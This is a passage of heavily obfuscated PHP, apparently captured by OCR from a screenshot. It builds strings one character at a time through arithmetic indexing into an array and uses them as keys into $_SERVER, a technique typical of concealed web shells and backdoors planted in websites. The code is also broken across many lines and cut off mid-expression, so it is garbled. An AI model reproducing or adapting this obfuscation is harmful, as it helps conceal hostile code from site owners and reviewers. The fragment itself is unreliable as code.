
666666667
)-(int)roUnD(
128
+
128
+
128
+
128
)+(
0750
-
01534
- -
02443
)].
$_rxgqzjy
[(int)roUNd(-
49.5
+
-
49.5
)-(int)ROUnd(-
82
+-
82
)].
$_rxgqzjy
[(
0511
-
0156
)+(int)ROund(-
43.5
+-
43.5
)-(int)ROUnD(
34
+
34
)].
$_rxgqzjy
[(int)round(
13.666666666667
+
1
3.666666666667
+
13.666666666667
)-(-
0261
+
02126
+-
01052
)-(int)rOuNd(
116.5
+
116.5
)+(int)rOund
(
202.66666666667
+
202.66666666667
+
202.6666666
6667
)].
$_rxgqzjy
[(int)rouND(-
228
+-
228
+-
228
)-
(-
022
- -
0117
)-(int)roUNd(-
202.5
+-
202.5
+-
202.
5
+-
202.5
)].
$_rxgqzjy
[(int)rOUND(
15.5
+
15.5
+
1
5.5
+
15.5
)].
$_rxgqzjy
[(int)roUnd(-
92.66666666
6667
+-
92.666666666667
+-
92.666666666667
)+(in
t)roUNd(
96.666666666667
+
96.666666666667
+
96.6
66666666667
)].
$_rxgqzjy
[(-
01066
+
0665
)-(int)R
OUnd(-
95
+-
95
)].
$_rxgqzjy
[(int)rounD(
6.5
+
6.5
+
6.5
+
6.5
)-(int)ROunD(
28.75
+
28.75
+
28.75
+
28.75
)
+(
0533
+-
0200
-
020
+-
0115
)].
$_rxgqzjy
[(int)ROuN
d(
4.5
+
4.5
+
4.5
+
4.5
)].
$_rxgqzjy
[(int)roUND(
36
+
36
)]];
$_timw
=
$_SERVER
[
$_rxgqzjy
[(
0610
-
0151
)+
(-
0673
+-
01175
-
0574
- -
02504
)+(-
0406
-
045
)+(-
02
23
+
0517
)].
$_rxgqzjy
[(int)roUnD(
9.25
+
9.25
+
9.2
5
+
9.25
)].
$_rxgqzjy
[(int)rouND(
21.66666666666
7
+
21.666666666667
+
21.666666666667
)].
$_rxgqzj
y
[(int)ROUnd(
6
+
6
+
6
+
6
)+(int)roUnd(
11
+
11
+
11
)+